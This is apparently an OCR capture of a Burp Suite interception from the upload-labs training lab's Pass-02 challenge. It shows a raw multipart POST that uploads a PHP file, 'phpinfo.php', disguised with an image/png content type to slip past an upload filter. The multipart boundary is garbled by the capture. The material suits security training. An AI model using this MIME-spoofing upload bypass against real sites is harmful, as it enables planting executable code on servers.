 http://192.168.31.160:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 192.168.31.160
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1251081936168​60
Content-Length: 382
Origin: http://192.168.31.160
Connection: close
Referer: http://192.168.31.160/upload-labs/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------125108193616860226104163845912
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/png
<?php
echo phpinfo();
?>
-----------------------------125108193616860226104163845912
Content-Disposition: form-data; name="submit"
-----------------------------125108193616860226104163845912--